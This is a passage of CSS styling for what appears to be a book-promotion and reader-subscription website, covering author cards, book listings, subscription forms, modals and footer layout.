40px;}.fs-t22-item {margin-bottom: 40px;}.fs-t22-item-inr {text-align: center;background: #f2f2f2;padding: 20px;height: 100%;}.fs-t22-item-avtar img {width: 70px;height: 70px;border-radius: 50%;object-fit: cover;}.dvdr-t1:after {content: "";display: block;width: 120px;background: #cd151c;height: 3px;margin: 30px auto;}.ttl-2 {text-align: center;}.ttl-2 h1 {color: #cd151c;}.breadcrumb {background: #f5efe0 !important;}.social_sec ul {margin: 0;padding: 0;}.social_sec ul li {margin: 0 10px 0 0;padding: 0;display: inline-block;}.footer_bottom p {margin-bottom: 0;}.footer_bottom .wrap p.vossik_text {margin-left: auto;}.footer_bottom .wrap p.vossik_text a {color: #fff;}.footer_bottom .wrap p.vossik_text a:hover {color: #c32134;}.footer_bottom{background:#151515;color:#fff;font-size:14px;font-weight:400;padding:20px 0;text-align:center}.footer_bottom p{margin-bottom:0}.page-template-reader-subscription {padding-top: 80px;}@media(min-width: 1350px){.container {max-width: 1280px;}}@media(max-width: 576px){.footer_bottom .wrap p.vossik_text {margin-top: 10px;flex: 0 0 100%;text-align: center;}.footer_bottom .wrap {flex-wrap : wrap;}.footer_bottom .wrap p{flex: 0 0 100%;text-align: center;}}.r_s_sec {background-size: cover;min-height: 350px;background-position: center;background-repeat: no-repeat;display: flex;padding: 0;}.r_s_sec_in {width: 100%;background: rgba(0,0,0,.6);}.r_s_sec_con {text-align: center;color: #fff;padding: 90px 0 80px;}.r_s_sec_con h1 {font-size: 44px;line-height: 60px;margin-bottom: 10px;}.r_s_sec_con .g-form {padding: 0;font-size: 16px;margin-top: 30px;}.r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody form {width: 100%;display: flex;flex-wrap: wrap;max-width: 100%;}.r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent {flex: 0 0 60%;padding-right: 15px;margin: 0 0 10px 0!important;}.r_s_sec_con .image-section .g-form {padding: 0;font-size: 16px;margin-top: 30px;}.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {background-color: #fff!important;border: 1px solid #fff!important;padding-left: 20px!important;padding-right: 20px!important;padding-top: 0!important;padding-bottom: 0!important;border-radius: 5px!important;width: 100%!important;text-align: left!important;height: 60px!important;font-size: 18px!important;font-weight: 400!important;}.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {margin: 0;float: left;width: 40%;flex: 0 0 40%;}.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {background-color: #c32134!important;border-radius: 5px!important;font-size: 15px!important;line-height: 1.5!important;height: 60px;display: flex;align-items: center;justify-content: center;text-transform: uppercase!important;}.r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {background: #a70014!important;border: 1px solid #a70014!important;}.r_s_sec_con {font-size: 28px;}.r_s_sec_con {background: 0 0!important;width: 970px;margin: auto;max-width: 100%;}.r_s_sec_sss {padding: 50px 0;}.r_s_sec_sss h2 {font-size: 36px;color: #c32134;text-align: center;}.r_s_sec_itm {margin-top: 40px;}.r_s_sec_itm_con ul.premium_list li {margin: 18px 0;}.r_s_sec_itm_con h3 {margin-bottom: 25px;}.r_s_sec_itm_con {padding-left: 60px;}.r_s_sec_itm:nth-child(2) .row {display: flex;flex-direction: row-reverse;flex-wrap: wrap;}.r_s_sec_itm:nth-child(2) .row .r_s_sec_itm_con {padding-left: 0;margin-right: 60px;}.page-template-ReaderSubscription .site-header{display: none;}.subscription_header {padding: 10px 0;background: #f5efe0;top: 0;left: 0;position: fixed;width: 100%;z-index: 999;text-align: center;}.subscription_header img {max-height: 69px;}.page-template-ReaderSubscription .footer_top{display: none;}.custom-model-main {text-align: center;overflow: hidden;position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility:hidden;-webkit-overflow-scrolling: touch;outline: 0;opacity: 0;-webkit-transition: opacity 0.15s linear, z-index 0.15;-o-transition: opacity 0.15s linear, z-index 0.15;transition: opacity 0.15s linear, z-index 0.15;z-index: -1;overflow-x: hidden;overflow-y: auto;}.model-open {z-index: 99999;opacity: 1;overflow: hidden;visibility:visible;}.custom-model-inner {-webkit-transform: translate(0, -25%);-ms-transform: translate(0, -25%);transform: translate(0, -25%);-webkit-transition: -webkit-transform 0.3s ease-out;-o-transition: -o-transform 0.3s ease-out;transition: -webkit-transform 0.3s ease-out;-o-transition: transform 0.3s ease-out;transition: transform 0.3s ease-out;transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;display: inline-block;vertical-align: middle;width: 600px;margin: 30px auto;max-width: 97%;}.custom-model-wrap {display: block;width: 100%;position: relative;background-color: #fff;border: 1px solid #999;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 6px;-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);background-clip: padding-box;outline: 0;text-align: left;padding: 20px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;max-height: calc(100vh - 70px);overflow-y: auto;}.model-open .custom-model-inner {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);position: relative;z-index: 999;}.model-open .cst-modal-overlay {background: rgba(0, 0, 0, 0.6);z-index: 99;}.cst-modal-overlay {background: rgba(0, 0, 0, 0);height: 100vh;width: 100%;position: fixed;left: 0;top: 0;right: 0;bottom: 0;z-index: 0;-webkit-transition: background 0.15s linear;-o-transition: background 0.15s linear;transition: background 0.15s linear;}.close-btn {position: absolute;right: 0;top: -30px;cursor: pointer;z-index: 99;font-size: 30px;color: #fff;}.custom-model-main .r_s_sec_con {padding: 0;color: #333;font-size: 20px;margin: 20px auto;}.custom-model-main .r_s_sec_con h1 {color: #c32134;font-size: 26px;line-height: 1.3;}.custom-model-main .r_s_sec_con #mlb2-1939146.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {border: 1px solid #ccc!important;padding-left: 15px!important;padding-right: 15px!important;height: 50px!important;font-size: 16px!important;box-shadow: unset;}.custom-model-main .r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent {flex: 0 0 90%;padding-right: 0;margin: 0 auto 10px!important;}.custom-model-main .r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {width: 90%;margin: 0 auto;flex: 0 0 90%;}.custom-model-main .r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {height: 50px;margin: auto;}.r_s_sec_con .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {flex: 0 0 40%;}.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {background-color: #fff!important;border: 1px solid #fff!important;padding-left: 20px!important;padding-right: 20px!important;padding-top: 0!important;padding-bottom: 0!important;border-radius: 5px!important;width: 100%!important;text-align: left!important;height: 60px!important;font-size: 18px!important;font-weight: 400!important;}.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {margin: 0;float: left;width: 40%;flex: 0 0 40%;}.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {background-color: #c32134!important;border-radius: 5px!important;font-size: 15px!important;line-height: 1.5!important;height: 60px;display: flex;align-items: center;justify-content: center;text-transform: uppercase!important;}.r_s_sec_con #mlb2-2993636.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {background: #a70014!important;border: 1px solid #a70014!important;}.premium_list li,.story_links li{list-style:none!important;margin-bottom:0;position:relative}.premium_list li::before{content:"";position:absolute;left:-35px;top:0;background:url(assets/images/check.png) no-repeat;width:20px;height:15px}.category-blog article{margin:20px 0!important;display:inline-block;width:100%}ul.premium_list{margin-left:35px!important}.category-blog ul,.story_links{padding-left:0}body .gform_wrapper ul li.gfield{margin-top:0!important}body .gform_wrapper .top_label div.ginput_container{margin-top:5px!important}.et-db #et-boc .et-l .et_pb_button{box-shadow:unset!important}.et-db #et-boc .et-l .et_pb_text_0 h1{font-variant:initial}.et-db #et-boc .et-l .et_pb_button{background:#c32134!important;border:1px solid #c32134!important;color:#fff!important;height:50px!important;font-size:15px!important;text-transform:uppercase!important;font-weight:700!important;padding:0 25px!important;margin:0!important;line-height:48px!important}.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_button:before{display:none}.et-db #et-boc .et-l .et_pb_button:hover{background:#a70014!important}.premium_list li:last-child{margin-bottom:0!important}section.fs-t26 {padding: 0;}.fs-t26 h4, .fs-t27 h4 {margin: 0;}.fs-t26 h2, .fs-t27 h2 {margin: 5px 0 20px;}section.Faq_promotion_text h2 {margin: 0 0 20px;}.faq-item {background: #fef6f9;padding: 20px;margin: 0 0 30px;}.faq-item h4 {margin: 0 0 10px;}.postid-10332 iframe {max-width: 320px !important;max-height: 520px;}.alignleft {float: left;text-align: left;width: auto;height: auto;}.alignright {float: right;text-align: right;width: auto;height: auto;}element.style {}.form-t1 {margin-top: 20px;margin-bottom: 20px;border: 1px solid;padding: 25px;}.form-t1 br {display: none;}.form-group {margin: 0 0 20px;}.form-group label {font-weight: 600;}.book-sidebar ul {padding: 0;margin: 0;}.book-sidebar ul li {list-style: none;font-size: 15px;margin: 5px 0;position: relative;}.book-sidebar > ul > li li {padding-left: 10px;font-size: 13px;}.book-sidebar ul li ul {display: none;}.bk-lst-tgl {width: 20px;height: 20px;position: absolute;background: #ddd;right: 0;top: 2px;cursor: pointer;}.bk-lst-tgl:before {content: "+";text-align: center;display: block;line-height: 20px;font-size: 20px;}@media screen and (max-width: 767px) {.site-logo img {padding: 0 20px;}}.fs-t11-item-info p {font-size: 16px;}.fs-t11-item {margin: 0 0 30px;}.row-5 {margin-left: -5px;margin-right: -5px;}.row-5 [class*="col-"] {padding-left: 5px;padding-right: 5px;}.fs-t2-item {background: #fff;border:1px solid #ccc;}.fs-t2-item .text {background:#f9f9f9;padding:15px;min-height:145px;}.fs-t2-item h4 {font-size:15px;line-height:1.1;color:#000;text-align:center;font-weight:500;font-family: 'Poppins', sans-serif;}.fs-t2-item h4 + h4, .fs-t2-item h3 {color:#e72131;font-size:13px;font-weight:300;}.fs-t2-item h4:hover, .fs-t2-item h3:hover {color:#e72131;}.text .rating {float:left;font-size:14px;line-height:19px;background-image:url(assets/images/star.png);background-repeat:no-repeat;background-position:left center;padding:0 0 0 18px;color: #222;}.text .reviews {float:right;font-size:14px;line-height:19px;background-image:url(assets/images/comment.png);background-repeat:no-repeat;background-position:left center;padding:0 0 0 18px;color: #222;}.text .author_name {width:100%;display:inline-block;font-size:14px;font-weight:900;color:#444;}.text .author_name:hover {color:#e72131;}footer#site-footer {background:#000;padding-bottom:0;}.footer_top_item.footer_top_info ul li {width:100%;margin:0;border-bottom:1px solid #2c2c2c;padding:10px 0;}.footer_top_item.footer_top_info ul li:last-child {border-bottom;none;}.footer_top_item.footer_top_info .second {margin:30px 0 0;}.footer_top_item.footer_top_info .social {float:left;}.footer_top_item.footer_top_info .social li {display:inline-block;width:auto;margin:0 7px;border:none;background:#fff;width:30px;height:30px;line-height:25px;text-align:center;padding:0;transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;}.footer_top_item.footer_top_info .social li:hover {background:#cd151c;}#site-footer .section-inner {background:#cd151c;width:100%;max-width:100%;padding:10px 30px;}#site-footer .section-inner p.footer-copyright {font-size:14px;font-weight:300;}.fs-t1-inr {max-width:497px;}.fs-t1-inr h1 {font-size: 60px;color:#282828;font-family: 'Dancing Script', cursive;}.fs-t1-inr strong {color:#ed1c24;}.fs-tk-1 {background: #f9f9f9;}.fs-tk-inner {border:1px solid #eee;border-radius:4px;padding:4px 0 0;margin:0 0 30px;}.fs-tk-inner .fs-tk-inner_text {background:#fff;padding:15px;border-radius:4px;}.fs-tk-inner .fs-tk-inner_text h2 {font-size:17px;font-weight:600;line-height:23px;}.fs-tk-inner .fs-tk-inner_text span {font-size:15px;font-weight:400;line-height:19px;}.book-item {background:#eee;padding:40px 30px 45px;}.book-item .book-item-img img {border:10px solid #fff;}.book-item-desc {font-size:14px;line-height:21px;}.book-item-date {position: absolute;top: -15px;right: -15px;font-size: 15px;color: #fff;background: #ed1c24;padding: 6px 20px;border-radius: 30px 0 0 30px;margin: 0 !important;}.book-item-date strong {font-weight:800;color:#fff;}.book-item-genre strong, .book-item-length strong {background-image:url(assets/images/finger_arrow.png);background-repeat:no-repeat;background-position:left center;padding:0 0 0 35px;color:#ed1c24;}.book-item-genre a, .book-item-length a {font-size:14px;color:#4f4f4f;}.contact_text {font-size:15px;line-height: 19px;text-align:center;}.entry-content .form-t1 {max-width:620px !important;width:100% !important;border:1px solid #eee;box-shadow:0 0 10px rgb(0 0 0 / 20%);background:#fbfbfb;}.entry-content .form-t1 .form-group label {font-size: 15px;font-weight: 400;}.entry-content .form-t1 .form-group span input {font-size: 13px;border: 1px solid #eee;}.form-t1 input[type="submit"].wpcf7-submit {font-size: 14px;padding: 10px 24px;font-weight: 400;}.wrap_box {box-shadow: 0 0 10px rgb(0 0 0 / 30%);max-width:1290px;margin: 0 auto;}.book-sidebar li a {color:#000;transition: all 0.4s ease-in-out;-webkit-transition: all 0.4s ease-in-out;}.book-sidebar li a:hover {color:#e72131;}.book-sidebar li ul li a {color:#666;}.blog_imag {position:relative;}.blog_imag img {width:100%;}.blog_imag .author {position:absolute;top:20px;right:0;background:#010119;padding:4px 8px;color:#fff;font-family: 'Fondamento', cursive;font-size:14px;}.blog_cont {padding:20px 15px;}.blog_cont h4 {text-align:left;font-size:20px;color:#000;font-family:'Dancing Script', cursive;}.blog_cont h4 a {color:#000;}.blog_cont p {text-align:left;font-size:15px;color:#000;font-family:'Poppins', sans-serif;font-weight:300;}.blog_cont .read_btn {font-weight:700;}.blog .fs-t2-item {margin:0 0 20px;box-shadow:0 0 10px rgb(0 0 0 / 40%);}.footer_top_item h3 {position:relative;margin:0 0 40px;font-family: 'Dancing Script', cursive;font-size:25px;font-weight:700;}.footer_top_item h3:before {content:"";position:absolute;bottom:-12px;left:0;background-image:url(assets/images/ftr_hed_bg.png);background-repeat:no-repeat;background-position:left bottom;height:4px;width:61px;}.page-heading {padding:50px 0;margin:0 0 70px;}.page-heading h3 {font-family:'Poppins', sans-serif;font-size:50px;font-weight:500;color:#fff;}.about {margin:0 0 70px;}.founder_cont {padding: 0 50px 0 0;}.founder_cont h4 {color:#1a1a1a;font-size:42px;font-family:'Poppins', sans-serif;font-weight:700;}.founder_cont p {color:#1a1a1a;font-size:15px;font-family:'Poppins', sans-serif;font-weight:400;margin:0 0 15px;}.founder_cont a.btn {color:#fff;font-size:15px;font-family:'Poppins', sans-serif;font-weight:400;background:#ed1c24;border:1px solid #ed1c24;border-radius:0;transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;}.founder_cont a.btn {background:#ed1c24;border:1px solid #ed1c24;}.contact form input, .contact form textarea {background:#f3f3f3;border:1px solid #e3e3e3;min-height:48px;padding:10px;margin:0 0 20px;color: #6e747d;font-size:16px;font-family: 'Poppins', sans-serif;}.contact form textarea {min-height:90px;max-height: 110px;}.contact form br {display: none;}.contact form .btn {background:#cd151c;padding:10px 30px;border-radius:60px;color:#fff !important;font-size:18px;}.contact .address_locate {margin: 30px 0;}body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li {color: #000 !important;font-weight: 600;}body:not(.overlay-header) .primary-menu > li > a:hover {color: #cd151c !important;}@media(min-width: 1000px){.primary-menu ul.sub-menu {width: 60vw;}.primary-menu ul.sub-menu > li {display: inline-block;}.primary-menu ul.sub-menu > li {display: inline-block;width: 18%;}}.feature_author_itm {background: #fbfbfb;border-radius: 15px;overflow: hidden;padding: 20px;display: flex;border: 1px solid #ddd;margin-bottom: 30px;}.feature_author_itm_img {flex: 0 0 150px;border-radius: 15px;height: 150px;overflow: hidden;margin-right: 20px;background: #eeeeee;padding: 0px;}.feature_author_name {font-size: 22px;margin-bottom: 15px;}.feature_author_subscribe {display: inline-block;}.feature_author_subscribe a {border: 1px solid #fa1d25 ;padding: 3px 10px;border-radius: 30px;display: flex;align-items: center;font-size: 15px;color: #fa1d25 !important;}.feature_author_subscribe a:hover {background: #fa1d25;color: #fff !important;}.feature_author_subscribe a:hover img {filter: brightness(0) invert(1);}.feature_author_subscribe a img {margin-right: 8px;width: 18px;}.feature_author_social {margin-top: 15px;}.feature_author_social ul {margin: 0;padding: 0;list-style: none;display: flex;}.feature_author_social ul li {margin: 0 5px 0;}.feature_author_itm a {color: #fa1d25;}.feature_author_detail .feature_author_itm {background: none;padding: 0;border: 0;}.feature_author_detail .feature_author_itm_img {margin-right: 30px;}.feature_author_info_itm {margin-top: 30px;font-size: 1.5rem;}.sidebar-items .feature_author_itm .feature_author_itm_img {flex: initial;height: auto;width: 100%;margin-bottom: 15px;}.sidebar-items .feature_author_itm {display: block;}.feature_author_detail .feature_author_itm_img {margin-bottom: 30px;margin-right: 20px;}.feature_author_subscribe a {font-size: 13px;}.feature_author_detail .feature_author_subscribe a {font-size: 15px;}.feature_author_itm_images{flex: 0 0 150px;margin-right: 20px;}.small-btns{margin-top: 20px;}.small-btns a{border-radius: 50px;padding: 4px 15px;border: 1px solid #fa1d25;}.small-btns a:hover {background: #fa1d25;color: #fff !important;}.feature_author_detail .feature_author_info_itm{text-align: left;}.feature_author_itm_img-2 img {width: 95px;}.feature_author_detail .feature_author_itm {justify-content: start;}.feature_author_detail .feature_author_itm_img-2 img{width: 150px;}.feature_author_itm_img-2 {margin-left: auto;}.feature_author_itm_images {display: flex;justify-content: space-around;}.fs-t2 .fs-t2-item h4 {padding: 0px 5px;}.fs-t2 .book-item-price {padding-bottom: 10px;}.fs-t6 {background: #f7f7f7;}.fs-t6-item{background: #fff;}.ttl-1 {margin: 0 0 30px !important;}.designtion {float: unset;text-align: left;}.fs-t6-name {float: unset;}.fs-t6-item-info {float: left;}.promoted-books-in-thank-you-page ul{text-align: center;list-style: none;}.promoted-books-in-thank-you-page ul li{display: inline-block;margin: 0 20px;}.promoted-books-in-thank-you-page ul li a{display:block;}.promoted-books-in-thank-you-page ul li img{max-width: 300px !important;height: 450px !important;}.page-id-188331 p{text-align: center;}.grid-t10-item{background: #efefef;padding: 25px 15px;margin: 0 0 30px;}.grid-t10-item img{height: auto !important;border: 5px solid #fff;border-radius: 4px;}.grid-t10-item h2{margin: 2rem auto 3rem !important;}@media(max-width: 1199px){.feature_author_itm {flex-wrap: wrap;justify-content: center;}.feature_author_itm_img {flex: 0 0 307px;height: 300px;}.feature_author_itm_con {text-align: center;margin-top: 20px;}.feature_author_social ul{justify-content: center;}.feature_author_itm_img {margin: 15px auto 0px !important;}.feature_author_itm_images {flex: 0 0 307px;}.feature_author_itm_img-2 {text-align: center;margin-top: 20px;}.feature_author_itm_img, .feature_author_itm_img-2 img, .feature_author_detail .feature_author_itm_img-2 img {width: 300px;}.feature_author_itm {display: block;}.feature_author_itm_images{margin-right: 0px;}.feature_author_itm_img img{width: 100%;}.feature_author_detail .feature_author_itm_img {margin: 0px 20px 30px 0px !important;}.feature_author_detail .feature_author_itm_img {flex: 0 0 150px;height: 150px;}.feature_author_detail .feature_author_social ul{justify-content: start;}.feature_author_detail .feature_author_itm_img-2 img {width: 120px;}}@media(max-width: 991px){.fs-t2 .fs-t2-item{margin-bottom: 8px;}.fs-t1::after {background-position: left top;width: 350px;}.fs-t2-items .ttl-1 {margin: 0 0 20px;}.fs-t6-name {margin: 10px 0 0 18px;}.fs-t6-item{margin-bottom: 20px;}}@media(max-width: 767px){.fs-t1::after {background-position: left bottom;width: 529px;bottom: 0px;top: unset;height: 600px;}.fs-t1 .fs-t1-img-dk{margin-top: 30px;}.footer_top_item.footer_top_info .social li {margin: 0 5px 0 0;}}@media(max-width: 575px){.feature_author_itm {display: block;}.feature_author_itm_img {width: 150px;height: 150px;}.ttl-1 {margin: 45px 0 30px;}.feature_author_itm_img-2 img, .feature_author_detail .feature_author_itm_img-2 img {width: 150px;}.feature_author_detail .feature_author_itm_img {margin: auto !important;margin-bottom: 20px !important;}.feature_author_detail .author-details-dk {display: block !important;text-align: center;}.feature_author_detail .feature_author_itm_images {display: block !important;}.feature_author_detail .feature_author_social ul{justify-content: center;}.fs-t1-inr h1 {font-size: 45px;}.ttl-1 h2 {font-size: 30px;}.feature_author_sec .ttl-1, .fs-t6 .ttl-1{margin-top: 0px;}.fs-t1 {background: #fff8f8;}.fs-t1::after {display: none;}}@media(max-width: 420px){.feature_author_info {text-align: left;}.fs-t6-name, .designtion{margin-left: 0px;float: unset;text-align: center;}.fs-t6-item img, .fs-t6-item-info{float: unset;}.designtion::before {left: 50%;transform: translateX(-50%);}}
